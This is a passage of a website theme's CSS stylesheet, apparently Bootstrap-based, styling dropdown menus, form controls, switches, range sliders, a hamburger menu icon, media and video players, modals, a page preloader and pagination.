.dropdown-menu-right.dropdown-menu-right-fix-35 {
  right: 35% !important; }

.dropdown-menu-right.dropdown-menu-right-fix-40 {
  right: 40% !important; }

.dropdown-menu-right.dropdown-menu-right-fix-45 {
  right: 45% !important; }

.dropdown-menu-right.dropdown-menu-right-fix-50 {
  right: 50% !important; }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-10 {
    right: 10% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-15 {
    right: 15% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-20 {
    right: 20% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-25 {
    right: 25% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-30 {
    right: 30% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-35 {
    right: 35% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-40 {
    right: 40% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-45 {
    right: 45% !important; } }

@media (min-width: 576px) {
  .dropdown-menu-right.dropdown-menu-right-fix-sm-50 {
    right: 50% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-10 {
    right: 10% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-15 {
    right: 15% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-20 {
    right: 20% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-25 {
    right: 25% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-30 {
    right: 30% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-35 {
    right: 35% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-40 {
    right: 40% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-45 {
    right: 45% !important; } }

@media (min-width: 768px) {
  .dropdown-menu-right.dropdown-menu-right-fix-md-50 {
    right: 50% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-10 {
    right: 10% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-15 {
    right: 15% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-20 {
    right: 20% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-25 {
    right: 25% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-30 {
    right: 30% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-35 {
    right: 35% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-40 {
    right: 40% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-45 {
    right: 45% !important; } }

@media (min-width: 992px) {
  .dropdown-menu-right.dropdown-menu-right-fix-lg-50 {
    right: 50% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-10 {
    right: 10% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-15 {
    right: 15% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-20 {
    right: 20% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-25 {
    right: 25% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-30 {
    right: 30% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-35 {
    right: 35% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-40 {
    right: 40% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-45 {
    right: 45% !important; } }

@media (min-width: 1200px) {
  .dropdown-menu-right.dropdown-menu-right-fix-xl-50 {
    right: 50% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-10 {
    right: 10% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-15 {
    right: 15% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-20 {
    right: 20% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-25 {
    right: 25% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-30 {
    right: 30% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-35 {
    right: 35% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-40 {
    right: 40% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-45 {
    right: 45% !important; } }

@media (min-width: 1480px) {
  .dropdown-menu-right.dropdown-menu-right-fix-wd-50 {
    right: 50% !important; } }

.destination-dropdown {
  display: none; }
  .destination-dropdown a {
    font-size: 1rem;
    padding-left: 0 !important;
    padding-right: 0 !important;
    color: #fff; }

.dropdown:hover .destination-dropdown {
  display: block; }

.footer .list-group-item-action {
  color: #67747c; }
  .footer .list-group-item-action:hover {
    color: #297cbb; }

.bootstrap-select__custom .filter-option-inner-inner {
  color: #67747c; }

@media (min-width: 768px) {
  .bootstrap-select__custom .dropdown-menu {
    left: auto !important;
    right: 0; } }

.bootstrap-select__custom .dropdown-menu {
  overflow: unset !important;
  margin-bottom: 1.25rem;
  min-width: 15rem;
  border-radius: 2px; }
  @media (min-width: 1200px) {
    .bootstrap-select__custom .dropdown-menu::after {
      content: '';
      display: block;
      position: absolute;
      bottom: -10px;
      right: 24px;
      width: 0;
      height: 0;
      border-left: 10px solid transparent;
      border-right: 10px solid transparent;
      border-top: 10px solid #fff; } }

.bootstrap-select__custom li {
  margin: 0 2rem; }

.bootstrap-select__custom a {
  padding: 2rem 0; }

.bootstrap-select__custom .active a span {
  width: 100%; }

.bootstrap-select__custom .active a::after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 80%;
  font-weight: 900;
  content: "\f00c";
  margin-left: -0.5rem; }

.bootstrap-select__custom-nav .dropdown-toggle .filter-option {
  position: relative;
  top: 0;
  left: 0;
  padding-top: inherit;
  padding-right: inherit;
  padding-bottom: inherit;
  padding-left: inherit;
  height: 100%;
  width: 100%;
  text-align: left;
  padding: 0;
  margin-right: 25px; }

[class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector > a.active:before {
  position: absolute;
  display: block;
  pointer-events: none;
  border: 10px solid transparent;
  border-bottom-color: #fff;
  content: '';
  height: 0;
  left: 50%;
  width: 0;
  top: 100%;
  transform: translateY(-100%);
  animation-name: slideInUp;
  animation-duration: 210ms; }

[class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector.shopping-cart > a.active:before {
  left: 0; }

@media (min-width: 576px) {
  [class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-sm > a.active:before {
    position: absolute;
    display: block;
    pointer-events: none;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    content: '';
    height: 0;
    left: 50%;
    width: 0;
    top: 100%;
    transform: translateY(-100%);
    animation-name: slideInUp;
    animation-duration: 210ms; } }

[class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-sm.shopping-cart > a.active:before {
  left: 0; }

@media (min-width: 768px) {
  [class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-md > a.active:before {
    position: absolute;
    display: block;
    pointer-events: none;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    content: '';
    height: 0;
    left: 50%;
    width: 0;
    top: 100%;
    transform: translateY(-100%);
    animation-name: slideInUp;
    animation-duration: 210ms; } }

[class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-md.shopping-cart > a.active:before {
  left: 0; }

@media (min-width: 992px) {
  [class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-lg > a.active:before {
    position: absolute;
    display: block;
    pointer-events: none;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    content: '';
    height: 0;
    left: 50%;
    width: 0;
    top: 100%;
    transform: translateY(-100%);
    animation-name: slideInUp;
    animation-duration: 210ms; } }

[class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-lg.shopping-cart > a.active:before {
  left: 0; }

@media (min-width: 1200px) {
  [class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-xl > a.active:before {
    position: absolute;
    display: block;
    pointer-events: none;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    content: '';
    height: 0;
    left: 50%;
    width: 0;
    top: 100%;
    transform: translateY(-100%);
    animation-name: slideInUp;
    animation-duration: 210ms; } }

[class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-xl.shopping-cart > a.active:before {
  left: 0; }

@media (min-width: 1480px) {
  [class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-wd > a.active:before {
    position: absolute;
    display: block;
    pointer-events: none;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    content: '';
    height: 0;
    left: 50%;
    width: 0;
    top: 100%;
    transform: translateY(-100%);
    animation-name: slideInUp;
    animation-duration: 210ms; } }

[class*="u-header--bg-transparent"]:not(.js-header-fix-moment) .dropdown-connector-wd.shopping-cart > a.active:before {
  left: 0; }

.tab-dropdown {
  border-bottom: 2px solid #eaeaea; }
  .tab-dropdown.show {
    border-bottom: 2px solid #297cbb; }
  .tab-dropdown .dropdown-toggle::after {
    display: none; }
  .tab-dropdown .dropdown-toggle.bs-placeholder {
    color: #3b444f; }
  .tab-dropdown .dropdown-item {
    color: #67747c; }
    .tab-dropdown .dropdown-item:hover {
      color: #297cbb; }
  .tab-dropdown .dropdown-menu li {
    margin: 0 2rem; }
  .tab-dropdown .dropdown-menu a {
    padding: 0.8rem 0; }

.dropdown-custom .dropdown-menu {
  left: auto !important; }

.dropdown-custom .dropdown-nav-link {
  border-bottom: 2px solid #eaeaea; }
  .dropdown-custom .dropdown-nav-link.active {
    border-bottom: 2px solid #297cbb; }

.dropdown-custom .dropdown-toggle::after {
  margin-left: auto !important;
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: bold;
  color: #000000; }

.dropdown-custom_white .dropdown-toggle::after {
  color: #fff; }

.dropdown-custom_white .dropdown-nav-link.active {
  border-color: #fff; }

.collapse_custom .collapsed .card-btn-arrow {
  transform: rotate(-180deg); }

.custom-dropdown .dropdown-toggle {
  padding: .475rem 1.7rem !important; }
  .custom-dropdown .dropdown-toggle::before {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 70%;
    font-weight: 900;
    content: "";
    color: #3b444f;
    margin-right: .4rem; }
  .custom-dropdown .dropdown-toggle::after {
    display: none; }
  .custom-dropdown .dropdown-toggle-collapse::before {
    transition: 0.3s; }
  .custom-dropdown .dropdown-toggle-collapse[aria-expanded="true"] {
    border-left: 2px solid #297cbb !important; }
    .custom-dropdown .dropdown-toggle-collapse[aria-expanded="true"] span {
      color: #297cbb !important; }
    .custom-dropdown .dropdown-toggle-collapse[aria-expanded="true"]::before {
      transform: rotate(90deg);
      color: #297cbb; }

.custom-dropdown .dropdown-item {
  padding: .475rem 2.5rem; }

.custom-dropdown .list-item {
  margin-bottom: .5rem; }

/*-------------------------------------------*\
    2.18. Form Controls
\*-------------------------------------------*/
.custom-select:focus,
.form-control:focus {
  box-shadow: 0 0 25px rgba(41, 124, 187, 0.1);
  border-color: rgba(41, 124, 187, 0.5); }

.form-control.text-white::placeholder {
  color: #fff; }

.form-control.hero-form::placeholder {
  color: #3b444f; }

.form-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* Form Borderless */
.input-group-borderless .form-control,
.input-group-borderless .input-group-text,
.input-group-borderless .form-control,
.input-group-borderless button,
.input-group-borderless .btn {
  border: none; }
  .input-group-borderless .form-control:focus,
  .input-group-borderless .input-group-text:focus,
  .input-group-borderless .form-control:focus,
  .input-group-borderless button:focus,
  .input-group-borderless .btn:focus {
    box-shadow: none; }

.input-group-radiusless .form-control,
.input-group-radiusless .input-group-text,
.input-group-radiusless .form-control,
.input-group-radiusless button,
.input-group-radiusless .btn {
  border-radius: unset; }

/* Form Transpatent */
.input-group-tranparent .form-control,
.input-group-tranparent .input-group-text,
.input-group-tranparent button,
.input-group-tranparent .btn {
  background-color: transparent; }

.placeholder-1::placeholder {
  color: #5c6770; }

.form-control {
  border-radius: 0.3125rem;
  font-size: 0.875rem; }

/*------------------------------------
  Form Sizes
------------------------------------*/
/* Default Size */
.input-group.input-group-pill > .form-control:first-child {
  padding-left: 1.5rem; }

.input-group.input-group-pill .input-group-prepend > .input-group-text,
.input-group.input-group-pill .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group.input-group-pill .input-group-append > .input-group-text,
.input-group.input-group-pill .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group .input-group-prepend > .input-group-text,
.input-group .input-group-append > .input-group-text {
  font-size: 0.875rem; }

/* Extra Small Size */
.input-group-xs.input-group-pill > .form-control:first-child {
  padding-left: 1.375rem; }

.input-group-xs.input-group-pill .input-group-prepend > .input-group-text,
.input-group-xs.input-group-pill .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group-xs.input-group-pill .input-group-append > .input-group-text,
.input-group-xs.input-group-pill .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group-xs .input-group-prepend > .input-group-text,
.input-group-xs .input-group-append > .input-group-text {
  font-size: 0.625rem; }

.form-control-xs {
  height: calc(1.925rem + 1px);
  padding: 0.4375rem 0.9375rem;
  font-size: 0.75rem;
  line-height: 1.4; }

/* Small Size */
.input-group-sm.input-group-pill > .form-control:first-child {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-prepend > .input-group-text,
.input-group-sm.input-group-pill .input-group-prepend > .btn {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-append > .input-group-text,
.input-group-sm.input-group-pill .input-group-append > .btn {
  padding-right: 1rem; }

.input-group-sm .input-group-prepend > .input-group-text,
.input-group-sm .input-group-append > .input-group-text {
  font-size: 0.75rem; }

/* Large Size */
.input-group-lg.input-group-pill > .form-control:first-child {
  padding-left: 2rem; }

.input-group-lg.input-group-pill .input-group-prepend > .input-group-text,
.input-group-lg.input-group-pill .input-group-prepend > .btn {
  padding-left: 1.375rem; }

.input-group-lg.input-group-pill .input-group-append > .input-group-text,
.input-group-lg.input-group-pill .input-group-append > .btn {
  padding-right: 1.5rem; }

.input-group-lg .input-group-prepend > .input-group-text,
.input-group-lg .input-group-append > .input-group-text {
  font-size: 1rem; }

/*------------------------------------
  Success State
------------------------------------*/
.u-has-success .form-label + .form-control,
.u-has-success .custom-select,
.u-has-success .input-group,
.u-has-success .form-control:first-child:last-child {
  box-shadow: 0 0 25px rgba(0, 201, 167, 0.1); }

.u-has-success .input-group-text {
  color: #00c9a7; }

.u-has-success:focus,
.u-has-success *:focus,
.u-has-success .input-group-text,
.u-has-success .form-control {
  border-color: rgba(0, 201, 167, 0.5); }

/*------------------------------------
  Error State
------------------------------------*/
.u-has-error .form-label + .form-control,
.u-has-error .custom-select,
.u-has-error .input-group,
.u-has-error .form-control:first-child:last-child {
  box-shadow: 0 0 25px rgba(222, 68, 55, 0.1); }

.u-has-error .input-group-text {
  color: #de4437; }

.u-has-error:focus,
.u-has-error *:focus,
.u-has-error .input-group-text,
.u-has-error .form-control {
  border-color: rgba(222, 68, 55, 0.5); }

/*------------------------------------
  Checkbox Switch
------------------------------------*/
.custom-switch {
  padding-left: 4.75rem; }
  .custom-switch .custom-control-label::before {
    left: -4.75rem;
    height: 1.875rem;
    border: none;
    background-color: #e7eaf3;
    border-radius: 6.1875rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.3861rem);
    left: calc(-4.42rem);
    background-color: #fff; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    transform: translateX(2.187rem); }

.switch-custom .custom-control-input:checked ~ .custom-control-label::after {
  transform: translateX(0.9rem) !important; }

.switch-custom .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #8394ac !important; }

.map-collapse.show + .map-collapse-hidden {
  display: none; }

.map-lable-list .map-show {
  display: none; }

.map-lable[aria-expanded="true"] + .map-lable-list .map-hide {
  display: none; }

.map-lable[aria-expanded="true"] + .map-lable-list .map-show {
  display: inline; }

.map-switch.custom-switch {
  padding-left: 64px; }
  .map-switch.custom-switch .custom-control-label::before {
    left: 0; }
  .map-switch.custom-switch .custom-control-label::after {
    left: 5px; }

.map-switch .custom-control-label {
  position: static; }

.map-switch .custom-control-input:checked ~ .custom-control-label::before {
  border-color: #8394ac;
  background-color: #8394ac; }

/*------------------------------------
  Custom Checkbox
------------------------------------*/
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  border-color: rgba(41, 124, 187, 0); }

/*------------------------------------
  Range Slider
------------------------------------*/
.u-range-slider {
  height: 1.25rem; }
  .u-range-slider .irs {
    height: 1.25rem; }
  .u-range-slider .irs-line {
    top: .5rem;
    height: 0.438rem; }
  .u-range-slider .irs-line-left {
    left: 0;
    height: 0.438rem;
    background-color: #e7eaf3;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .u-range-slider .irs-line-mid {
    height: 0.438rem;
    background-color: #e7eaf3; }
  .u-range-slider .irs-line-right {
    right: 0;
    height: 0.438rem;
    background-color: #e7eaf3;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .u-range-slider .irs-bar {
    top: .5rem;
    height: 0.438rem;
    background-color: #297cbb; }
  .u-range-slider .irs-bar-edge {
    top: .5rem;
    left: .0625rem;
    height: 0.25rem;
    width: .6875rem;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem;
    background-color: #297cbb; }
  .u-range-slider .irs-slider {
    top: -.02rem;
    width: 1.5rem;
    height: 1.5rem;
    background-color: #fff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0.1875rem 0.75rem rgba(140, 152, 164, 0.3125); }
    .u-range-slider .irs-slider.state_hover {
      transform: scale(1.3); }
  .u-range-slider .irs-from,
  .u-range-slider .irs-to,
  .u-range-slider .irs-single {
    display: inline-block;
    min-width: 2.5rem;
    background-color: #fff;
    color: #3b444f;
    font-size: 0.875rem;
    text-shadow: none;
    text-align: center;
    border-radius: 0.3125rem;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }

/* Indicator */
.u-range-slider-indicator {
  height: 5rem; }
  .u-range-slider-indicator .irs {
    height: 5rem; }
  .u-range-slider-indicator.u-range-slider-grid {
    height: 8rem; }
    .u-range-slider-indicator.u-range-slider-grid .irs {
      height: 8rem; }
  .u-range-slider-indicator .irs-line {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar-edge {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-slider {
    top: 3.1875rem; }

/* Grid */
.u-range-slider-grid {
  height: 4.5rem; }
  .u-range-slider-grid .irs {
    height: 4.5rem; }
  .u-range-slider-grid .irs-grid {
    height: 2.5rem; }
  .u-range-slider-grid .irs-grid-text {
    display: inline-block;
    min-width: 2.5rem;
    line-height: 1;
    font-size: 0.875rem;
    color: #77838f;
    border-radius: 6.1875rem;
    padding: 0.25rem; }
    .u-range-slider-grid .irs-grid-text.current {
      background: rgba(41, 124, 187, 0.1);
      color: #297cbb; }
  .u-range-slider-grid .irs-grid-pol {
    height: .75rem;
    background-color: #e7eaf3; }
    .u-range-slider-grid .irs-grid-pol.small {
      display: none; }

/*------------------------------------
  Got to Section - Modern
------------------------------------*/
.u-go-to-modern {
  position: relative;
  z-index: 2;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 3.125rem;
  height: 3.125rem;
  font-size: 1rem;
  color: #297cbb;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0 0 1.25rem rgba(140, 152, 164, 0.2); }
  .u-go-to-modern .u-go-to-modern__inner {
    font-size: 1rem;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*-------------------------------------------*\
    2.21. Hamburger
\*-------------------------------------------*/
.u-hamburger {
  font-size: inherit;
  line-height: 0;
  padding: 0.25rem; }
  .u-hamburger:hover .u-hamburger__inner, .u-hamburger:hover .u-hamburger__inner::before, .u-hamburger:hover .u-hamburger__inner::after {
    background-color: #297cbb; }
  .u-hamburger__box {
    width: 1.5625rem;
    height: 0.875rem;
    display: inline-block;
    position: relative; }
  .u-hamburger__inner {
    display: block;
    top: 0.0625rem;
    margin: top, -0.0625rem; }
    .u-hamburger__inner, .u-hamburger__inner::before, .u-hamburger__inner::after {
      width: 1.5625rem;
      height: 0.125rem;
      background-color: #8c98a4;
      position: absolute;
      transition-property: transform;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::before, .u-hamburger__inner::after {
      content: "";
      display: block; }
    .u-hamburger__inner::before {
      top: 0.375rem;
      transition-property: transform, opacity;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::after {
      top: 0.75rem; }
  .u-hamburger[aria-expanded="true"] .u-hamburger__inner,
  .u-hamburger .is-active .u-hamburger__inner {
    transform: translate3d(0, 0.375rem, 0) rotate(45deg); }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::before,
    .u-hamburger .is-active .u-hamburger__inner::before {
      transform: rotate(-45deg) translate3d(-0.2232142857rem, -0.25rem, 0);
      opacity: 0; }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::after,
    .u-hamburger .is-active .u-hamburger__inner::after {
      transform: translate3d(0, -0.75rem, 0) rotate(-90deg); }
  .u-hamburger--white .u-hamburger__inner, .u-hamburger--white .u-hamburger__inner::before, .u-hamburger--white .u-hamburger__inner::after {
    background-color: rgba(255, 255, 255, 0.8); }
  .u-hamburger--white:hover .u-hamburger__inner, .u-hamburger--white:hover .u-hamburger__inner::before, .u-hamburger--white:hover .u-hamburger__inner::after {
    background-color: #fff; }
  .u-hamburger--primary .u-hamburger__inner, .u-hamburger--primary .u-hamburger__inner::before, .u-hamburger--primary .u-hamburger__inner::after {
    background-color: #297cbb; }
  .u-hamburger--primary:hover .u-hamburger__inner, .u-hamburger--primary:hover .u-hamburger__inner::before, .u-hamburger--primary:hover .u-hamburger__inner::after {
    background-color: #297cbb; }

.js-header-fix-moment .u-hamburger--white .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::after {
  background-color: #8c98a4; }

.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::after {
  background-color: #297cbb; }

/*-------------------------------------------*\
    2.24. Media
\*-------------------------------------------*/
/*------------------------------------
  Media Player
------------------------------------*/
.u-media-player {
  color: #3b444f;
  transition: all 0.2s ease-in-out; }
  .u-media-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 3.75rem;
    height: 3.75rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #3b444f;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-media-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }
    .u-media-player__icon--box-shadow {
      box-shadow: 0 0 2.5rem rgba(140, 152, 164, 0.3); }
  .u-media-player:hover .u-media-player__icon, .u-media-player:focus .u-media-player__icon {
    color: #297cbb;
    transform: scale(1.1); }
  .u-media-player:hover .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--primary {
    background-color: #297cbb; }
  .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--success {
    background-color: #00c9a7; }

/* Colors */
.u-media-player:hover .u-media-player__icon--primary, .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--success {
  color: #fff; }

.u-media-player__icon--primary {
  color: #297cbb;
  background-color: rgba(41, 124, 187, 0.1); }

.u-media-player__icon--success {
  color: #00c9a7;
  background-color: rgba(0, 201, 167, 0.1); }

/* Large Size */
.u-media-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Extra Large Size */
.u-media-player__icon--xl {
  width: 6.25rem;
  height: 6.25rem;
  font-size: 1rem; }

/* Positions */
.u-media-player--centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@media (min-width: 992px) {
  .u-media-player--left-minus-50x-top-50x-lg {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%); } }

/*------------------------------------
  Media Viewer
------------------------------------*/
.u-media-viewer {
  position: relative;
  display: block; }
  .u-media-viewer:hover .u-media-viewer__icon {
    opacity: 1;
    transform: scale(1); }
  .u-media-viewer__container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-media-viewer__icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.75rem;
    color: #fff;
    background-color: #297cbb;
    border-radius: 50%;
    opacity: 0;
    transform: scale(0.7);
    transition: 0.3s ease-in-out; }
    .u-media-viewer__icon:hover, .u-media-viewer__icon:focus {
      color: #fff; }
    .u-media-viewer__icon--active {
      opacity: 1;
      transform: scale(1); }
    .u-media-viewer__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }

/*------------------------------------
  Video Player
------------------------------------*/
.u-video-player {
  position: relative;
  background-color: #000; }
  .u-video-player__preview {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    opacity: 1;
    object-fit: cover;
    transition: opacity 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__preview {
      opacity: 0;
      pointer-events: none; }
  .u-video-player__btn {
    z-index: 3;
    transition: transform 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__btn {
      animation: videoPlayerButton 0.4s ease-in-out forwards;
      pointer-events: none; }
    .u-video-player__btn:hover .u-video-player__icon, .u-video-player__btn:focus .u-video-player__icon {
      color: #297cbb;
      transform: scale(1.1); }
  .u-video-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #3b444f;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-video-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }

/* Large Size */
.u-video-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Positions */
.u-video-player__centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@keyframes videoPlayerButton {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.3); } }

/*-------------------------------------------*\
    2.26. Modal Window
\*-------------------------------------------*/
/*------------------------------------
  Modal Window
------------------------------------*/
.u-modal-window {
  display: none;
  max-height: 85vh; }

.u-modal-window-custom.u-modal-window {
  display: block !important;
  height: 0 !important;
  opacity: 0 !important; }

.custombox-open .u-modal-window-custom.u-modal-window {
  height: auto !important;
  opacity: 1 !important; }

/*-------------------------------------------*\
    2.27. Page Preloader
\*-------------------------------------------*/
.page-preloader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1002;
  background-color: #fff; }
  .page-preloader__content-centered {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%; }

/*-------------------------------------------*\
    2.28. Pagination
\*-------------------------------------------*/
.page-link {
  text-align: center;
  min-width: 2.25rem; }

.page-item {
  margin-left: 0.25rem;
  margin-right: 0.25rem; }
  .page-item .page-link {
    border-top-left-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .page-item .page-link {
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem; }

.list-pagination .page-item .page-link:hover {
  background-color: #297cbb;
  color: #fff !important;
  transition: .3s; }

.list-pagination-1 .page-item .page-link:hover {
  background-color: #297cbb;
  color: #fff !important;
  transition: .3s;
  border-radius: .3125rem !important; }

.list-pagination-1 .page-item:first-child .page-link:not(.current), .list-pagination-1 .page-item:last-child .page-link:not(.current) {
  display: flex;
  line-height: 1.6; }

.custom-pagination .page-link {
  color: #67747c;
  padding: .4rem;
  border-radius: 3px; }
  .custom-pagination .page-link:hover {
    background: #297cbb !important;
    color: #fff !important; }

.custom-pagination .page-item:first-child .page-link {
  color: #3b444f;
  border-right: 1px solid #e4e4e4;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.custom-pagination .page-item:last-child .page-link {
  color: #3b444f;
  border-left: 1px solid #e4e4e4;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

